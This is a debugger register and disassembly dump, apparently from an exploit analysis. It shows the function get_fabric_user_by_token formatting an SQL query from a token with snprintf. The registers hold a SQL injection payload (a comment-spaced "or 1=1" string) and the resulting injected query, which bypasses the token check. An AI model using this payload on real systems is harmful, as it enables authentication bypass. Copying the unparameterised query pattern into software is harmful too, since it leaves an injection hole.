 *RAX  0x4d
 RBX  0x1565558 —▸ 0x637dc0 ◂— mov rsi, qword ptr [rdi + 0x128]
*RCX  0x7fffffb3
*RDX  0x7ffe4a5f1d3d ◂— 0
*RDI  0x7ffe4a5f1d3d ◂— 0
*RSI  0x73026d ◂— 0x63656c6573000027 /* "'" */
*R8   0xffffffff
*R9   0x7ffe4a5f1b10 ◂— 0
*R10  0x7ffe4a5f2120 ◂— "test'/**/or/**/1=1--/**/a"
*R11  0
 R12  0x7ffe4a5f1cf0 ◂— "select id from fabric_user.user_table where token='test'/**/or/**/1=1--/**/a'"
 R13  0x7ffe4a5f2120 ◂— "test'/**/or/**/1=1--/**/a"
 R14  0x15928c0 —▸ 0x1592658 —▸ 0x158e638 —▸ 0x111e048 —▸ 0x111c038 ◂— ...
 R15  0x4c4b40 ◂— inc dword ptr [rcx - 0xa]
 RBP  0x7ffe4a5f1c90 —▸ 0x15c2b10 —▸ 0x15bdd20 —▸ 0x1588660 ◂— 0x12
 RSP  0x7ffe4a5f1c70 ◂— 0
*RIP  0x637aa1 (get_fabric_user_by_token+193) ◂— mov rsi, r12
[ DISASM / x86-64 / set emulate on
0x637a8b <get_fabric_user_by_token+171>    mov    esi, 0x400    ESI => 0x400
0x637a90 <get_fabric_user_by_token+176>    xor    eax, eax    EAX => 0
0x637a92 <get_fabric_user_by_token+178>    mov    rdi, r12
0x637a95 <get_fabric_user_by_token+181>    lea    rdx, [rip + 0xf879c]    RDX => 0x730238 ◂— 'select id fr
0x637a9c <get_fabric_user_by_token+188>    call   snprintf@plt    <snprintf@plt>
► 0x637aa1 <get_fabric_user_by_token+193>    mov    rsi, r12    RSI => 0x7ffe4a5f1cf0 ◂— 'select
0x637aa4 <get_fabric_user_by_token+196>    mov    rdi, rbp    RDI => 0x7ffe4a5f1c90 —▸ 0x15c2b
0x637aa7 <get_fabric_user_by_token+199>    call   qword ptr [rsp + 0x38]    <execute_sql>
0x637aab <get_fabric_user_by_token+203>    mov    r12d, eax
0x637aae <get_fabric_user_by_token+206>    test   eax, eax
0x637ab0 <get_fabric_user_by_token+208>    jne    get_fabric_user_by_token+109 <get_fabric_user_by_token+10